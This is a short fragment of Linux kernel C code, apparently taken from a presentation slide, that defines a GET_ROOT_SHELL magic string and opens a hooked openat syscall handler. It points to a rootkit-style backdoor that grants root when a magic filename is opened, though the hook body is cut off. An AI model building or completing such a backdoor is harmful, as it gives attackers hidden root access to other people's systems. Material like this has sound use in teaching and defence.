 #define GET_ROOT_SHELL "..get_root_shell"
29
30 static long my_sys_openat(const struct pt_regs *regs)
31 {
32 // int dfd, const char __user *filename, int flags, umode_t mode
33 struct pt_regs user_regs;